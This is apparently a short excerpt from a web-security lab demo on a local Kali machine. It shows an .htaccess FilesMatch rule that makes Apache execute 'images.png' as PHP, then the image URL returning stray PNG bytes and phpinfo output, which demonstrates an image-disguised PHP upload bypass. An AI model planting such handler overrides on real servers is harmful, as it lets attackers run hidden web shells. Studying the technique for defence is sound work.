 ye1s@kali:/var/www/html$ ls
images.png index.php
ye1s@kali:/var/www/html$ cat .htacce
<FilesMatch "images.png">
SetHandler application/x-httpd-php
</FilesMatch>
ye1s@kali:/var/www/html$
不安全 | 192.168.111.128/images.png
�;*�g�n l��□�r5 □�IIEND�B`�
PHP Version 7.4.5
System Linux kali 5.7.0-kali1
Build Date Jun 3 2020 20:55:00
Server API Apache 2.0 Handler